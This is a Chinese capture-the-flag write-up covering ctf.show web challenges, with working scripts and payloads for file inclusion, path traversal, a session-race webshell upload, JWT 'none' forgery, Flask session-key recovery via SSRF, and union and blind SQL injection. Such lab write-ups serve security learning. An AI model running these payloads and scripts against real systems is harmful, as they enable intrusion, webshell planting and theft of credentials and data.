
第三章 日志文件包含 是nginx中间件,日志文件路径为/var/log/nginx/access.log,那就尝试在请求头写马,然后去进行包含就行了
php://filter读取源码尝试读取index.php
base64解码后得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
... <?php if ($_SERVER ['REQUEST_METHOD' ] === 'POST' && isset ($_POST ['file' ])): ?> <div class ="form -group "> <label >Include Result :</label > <div class ="result "><?php include "db .php "; function validate_file_contents ($file ) { if (preg_match ('/[^a-zA-Z0-9\/\+=]/' , $file )){ return false ; } return true ; } try { if (preg_match ('/log|nginx|access/' , $_POST ['file' ])) { throw new Exception ('Invalid input. Please enter a valid file path.' ); } ob_start (); echo file_get_contents ($_POST ['file' ]); $output = ob_get_clean (); if (!validate_file_contents ($output )){ throw new Exception ('Invalid input. Please enter a valid file path.' ); }else { echo 'File contents:' ; echo '<br>' ; echo $output ; } } catch (Exception $e ) { echo 'Error: ' . htmlspecialchars ($e ->getMessage ()); } ?> </div> </div> <?php endif ; ?> </div> </body> </html>
这样会检测查询的字符串,难怪需要用base64过滤器处理返回字符串
发现新文件db.php,读取db.php的源码
1
2
3
4
5
6
<?php $servername = "localhost" ;$username = "root" ;$password = "CTF{3ecret_passw0rd_here}" ;$dbname = "book_store" ;
远程文件包含(RFI) 传入/etc/passwd发现是可以正常读取的
但是测试发现data和php://filter以及input都不行,日志文件也不行
尝试远程文件包含,一开始在vps写的1.php发现不得行,估计是过滤了php,换成1.txt就可以了
可以打那就直接打吧
路径遍历突破 先读一下源码index.php
关键代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php if (isset ($_GET ['path' ]) && $_GET ['path' ] !== '' ) { $path = $_GET ['path' ]; if (preg_match ('/data|log|access|pear|tmp|zlib|filter|:/' , $path ) ){ echo '<span style="color:#f00;">禁止访问敏感目录或文件</span>' ; exit ; } if (preg_match ('/^(\.|\/)/' , $path )){ echo '<span style="color:#f00;">禁止以/或者../开头的文件名</span>' ; exit ; } echo $path ."内容为:\n" ; echo str_replace ("\n" , "<br>" , htmlspecialchars (file_get_contents ($path ))); } else { echo '<span style="color:#888;">目标flag文件为/flag.txt</span>' ; } ?>
这里的话不能以.或者/开头,试了一下URL编码和二重编码都没过,那就放个目录进行折叠目录穿越
1 ?path=var /www/html/../../../../../../../../../../flag.txt
临时文件包含 1 var /www/html/../../../..
尝试日志包含不得行,php的协议也不能用,不过在f12中发现有PHPSESSID,开启了session,那我们尝试session文件包含
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 import io import requests import threading sessid="wanth3f1ag" url="http://760d47b5-2bbe-4baa-b72c-5ddfdd767dbf.challenge.ctf.show/" def write (session): while event.is_set (): f=io.BytesIO (b'a' *1024 *50 ) r=session.post ( url=url, cookies={'PHPSESSID' :sessid}, data={ "PHP_SESSION_UPLOAD_PROGRESS" : "<?php file_put_contents('/var/www/html/shell.php','<?php eval($_POST [\"cmd\"]);');echo 'success';?>" }, files={"file" :('1.txt' ,f)} ) def read (session): while event.is_set (): payload="?file=/tmp/sess_" +sessid r=session.get (url=url+payload) if '1.txt' in r.text: print (r.text) event.clear () break if __name__=='__main__' : event=threading.Event () event.set () with requests.session () as session: for i in range (5 ): threading.Thread (target=write,args=(session,)).start () for i in range (5 ): threading.Thread (target=read,args=(session,)).start () threading.Thread (target=read,args=(session,)).start ()
第四章 Session固定攻击 什么是session固定攻击 会话固定攻击(Session Fixation Attack)是一种攻击手段,攻击者通过强迫用户使用一个已知的会话标识符来进行身份验证,从而劫持用户的会话。
攻击步骤:
网站可能允许的session ID的传递方式:
直接利用URL参数进行传递,例如:https://example.com?sessionid=123456
通过cookie去进行设定
攻击者利用各种方式诱使用户使用这个会话ID进行登录
常用手法包括钓鱼,社工或者CSRF等
用户在登录过程中使用了攻击者提供的会话 ID,登录成功后,攻击者可以利用这个会话 ID 访问用户的账户或敏感信息。
由于网站允许Session ID固定不变,所以只要攻击者使用相同的Session ID就能登入用户的账户
漏洞成因
服务器对Session ID验证不足,未能在登录后更换新的Session ID
会话ID可控

既然跟session有关,先登录看看,有一个发送信息的口子,通过上面对会话固定攻击的了解后,我们需要给admin发信息并带上我们的session ID,这样admin登录后我们原先的SessionID代表的就是admin的身份,刷新一下就能拿到admin的权限了
JWT令牌伪造
先随便传一个用户名然后拿到一个token

1 token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiMSIsImFkbWluIjpmYWxzZX0.E4JymsIp9jTq52fqhyXQbHtcgtZZAhUE7tFm8XyF57c
找到一篇文章:https://www.cnblogs.com/kinyoobi/p/16379076.html
什么是JWT JSON Web Token(JSON Web令牌)是一个开放标准(rfc7519),它定义了一种紧凑的、自包含的方式,用于在各方之间以JSON对象安全地传输信息。通过JSON形式作为Web应用中的令牌,用于在各方之间安全地将信息作为JSON对象传输。在数据传输过程中还可以完成数据加密、签名等相关处理。
JWT组成部分 JWT是一个stringt字符串,由三部分组成,中间用 . 隔开。例如题目中的
1 token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiMSIsImFkbWluIjpmYWxzZX0.E4JymsIp9jTq52fqhyXQbHtcgtZZAhUE7tFm8XyF57c
声明类型
声明加密的算法,通常是HMAC、SHA256、RSA
第一部分是通过base64编码后构成的
1 2 3 4 5 6 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9 =>base64解码 { "alg" : "HS256" , "typ" : "JWT" }
需要注意的是可以将JWT中的alg算法修改为none:
JWT支持将算法设定为“None”。如果“alg”字段设为“ None”,那么JWT的第三部分会被置空,这样任何token都是有效的。这样就可以伪造token进行随意访问。
标准中注册的声明(建议但不强制使用)
iss: jwt签发者
sub: jwt所面向的用户
aud: 接收jwt的一方
exp: jwt的过期时间,这个过期时间必须要大于签发时间
nbf: 定义在什么时间之前,该jwt都是不可用的.
iat: jwt的签发时间
jti: jwt的唯一身份标识,主要用来作为一次性token,从而回避重放攻击
公共声明:公共的声明可以添加任何的信息,一般添加用户的相关信息 或其他业务需要的必要信息 。但不建议添加敏感信息,因为该部分在客户端可解密。
私有的声明 : 是提供者和消费者所共同定义的声明 ,一般不建议存放敏感信息,因为base64是对称解密的,意味着该部分信息可以归类为明文信息。
也是通过base64编码后构成的
包含以下三个部分:
base64加密后的header
base64加密后payload
密钥secret
这个部分需要base64加密后的header和base64加密后的payload使用.连接组成的字符串,然后通过header中声明的加密方式进行加盐secret组合加密,然后就构成了jwt的第三部分。
所以这里我们先在网站https://www.jwt.io/解密一下这个jwt
看来是需要将false改成true,由于密钥我们是不知道的,所以我们将alg改成none,这样就可以绕过签名验证了
写个脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import base64import jsonimport requestsurl = "http://e61312ea-34c1-4691-b58a-30a9f90bf857.challenge.ctf.show/" def b64_encode (data ): return base64.urlsafe_b64encode(data).rstrip(b'=' ).decode() source_jwt = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJhZG1pbiI6ZmFsc2V9.xtg1ltvVHM1MGPIna6l949dh1FW4Azsb8Kmijbso_XQ" header_b64,payload_b64, signature = source_jwt.split('.' ) header = json.loads(base64.urlsafe_b64decode(header_b64 + "==" ).decode()) payload = json.loads(base64.urlsafe_b64decode(payload_b64 + "==" ).decode()) header['alg' ] = 'none' payload['admin' ] = True new_header = b64_encode(json.dumps(header).encode()) new_payload = b64_encode(json.dumps(payload).encode()) target_jwt = f"{new_header} .{new_payload} ." print ("原始的jwt:" +source_jwt)print ("伪造后的jwt:" +target_jwt)cookies = { "token" : target_jwt, } rep = requests.get(url,cookies=cookies) if "CTF{" in rep.text: print ("Flag found!" ) start = rep.text.find("CTF{" ) end = rep.text.find("}" , start) print (rep.text[start:end+1 ]) else : print ("Flag not found." )
Flask_Session伪造 既然是flask,那就拿session解密一下
1 2 root@VM-16-12-ubuntu:/home/ubuntu# flask-unsign --decode --cookie 'eyJ1c2VybmFtZSI6Imd1ZXN0In0.aO86WA.IWtdUC9zpdMf5xTGOUbwqv3lZNU' {'username' : 'admin' }
可能是要伪造admin身份?
点击读取网页后有一个url参数可以read,测试之后发现url参数存在ssrf
扫目录找到一个flag,但是有访问受限,那就是需要ssrf读文件拿key然后进行伪造admin
读取/proc/self/cmdline文件
/proc/self/cmdline文件获取启动进程 /proc/self/
cmdline
所以读取后回显python/app/app.py拿到当前python程序文件路径
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import re, random, uuid, urllib.requestfrom flask import Flask, session, requestapp = Flask(__name__) random.seed(uuid.getnode()) app.config['SECRET_KEY' ] = str (random.random()*100 ) print (app.config['SECRET_KEY' ])app.debug = False @app.route('/' def index (): session['username' ] = 'guest' return 'CTFshow 网页爬虫系统 <a href="/read?url=https://baidu.com">读取网页</a>' @app.route('/read' def read (): try : url = request.args.get('url' ) if re.findall('flag' , url, re.IGNORECASE): return '禁止访问' res = urllib.request.urlopen(url) return res.read().decode('utf-8' , errors='ignore' ) except Exception as ex: print (str (ex)) return '无读取内容可以展示' @app.route('/flag' def flag (): if session.get('username' ) == 'admin' : return open ('/flag.txt' , encoding='utf-8' ).read() else : return '访问受限' if __name__=='__main__' : app.run( debug=False , host="0.0.0.0" )
key是根据Mac地址伪随机生成的,所以是能够爆破的
/sys/class/net/eth0/address获取mac地址 通过文件/sys/class/net/eth0/address得到02:42:ac:0c:0b:45,我们写个脚本进行爆破一下
1 2 3 4 5 6 7 8 9 10 11 import randomdef get_randStr (): mac = "02:42:ac:0c:0b:45" mac_int = int (mac.replace(':' ,"" ), base=16 ) random.seed(mac_int) randStr = str (random.random()*100 ) return randStr if __name__ == '__main__' : randStr = get_randStr() print (randStr)
得到的这个就是key了
1
2
root@VM-16-12-ubuntu:/home/ubuntu# flask-unsign --sign --cookie "{'username': 'admin'}" --secret '13.74016079491417' --no-literal-eval eyJ1c2VybmFtZSI6ImFkbWluIn0.aO8_lA.8iC0bZ-Jhe5KVjHRYN-dwUBqLog

弱口令爆破 用户名admin,直接拿字典爆破就行
第五章 联合查询注入 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ?id=1 and 1=1 //回显1-Welcome ?id=1 and 1=2 //回显未找到该页面 ?id=-1 union select 1,2,3 //都有回显位 //爆破数据库 ?id=-1 union select 1,2,(select group_concat(schema_name)from information_schema.schemata) information_schema,test,mysql,performance_schema,ctfshow_page_informations //爆破表名 ?id=-1 union select 1,2,(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow_page_informations') pages,users //爆破字段名 ?id=-1 union select 1,2,(select group_concat(column_name)from information_schema.columns where table_name='users') USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password //爆破数据 ?id=-1 union select 1,2,(select group_concat(id,username,password)from ctfshow_page_informations.users) 1adminCTF{admin_secret_password}
当然也可以直接sqlmap
1 2 3 4 5 python3 sqlmap.py -u http://af7eaee3-2b58-435b-97c2-270e613e9336.challenge.ctf.show/?id =1 -p id --dbs python3 sqlmap.py -u http://af7eaee3-2b58-435b-97c2-270e613e9336.challenge.ctf.show/?id =1 -p id -D ctfshow_page_informations --tables python3 sqlmap.py -u http://af7eaee3-2b58-435b-97c2-270e613e9336.challenge.ctf.show/?id =1 -p id -D ctfshow_page_informations -T users --dump
布尔盲注爆破 1 2 password=1' or '1'='1'#&username=1 //回显Welcome, 1 password=1' or '1'='2'#&username=1 //回显Invalid username or password
两种不同的回显,可以打布尔盲注,上脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import requestsurl = "http://fc986a8b-5ccb-4b3d-81c9-d3c87439d91a.challenge.ctf.show/login.php" i = 0 target = "" while True : head = 32 tail = 127 i = i + 1 while head < tail: mid = (head + tail) // 2 payload = f"' or if(ascii(substr((select password from ctfshow_page_informations.users),{i} ,1))>{mid} ,1,0)#" data = { "password" : payload, "username" : "1" } r = requests.post(url, data=data) if 'Welcome, 1' in r.text: head = mid + 1 else : tail = mid if head != 32 : target += chr (head) print (target) else : break print (target)
堆叠注入写Shell 这次一开始没写进去,后面测出来是过滤了单引号
1 password='&username=\ #回显Invalid username or password
猜测后端sql语句
1 select * from users where username = '${username}' and password = '${password}' ;
尝试逃逸单引号
1 password= ;select (sleep(3 ))
成功睡眠3s
写入文件
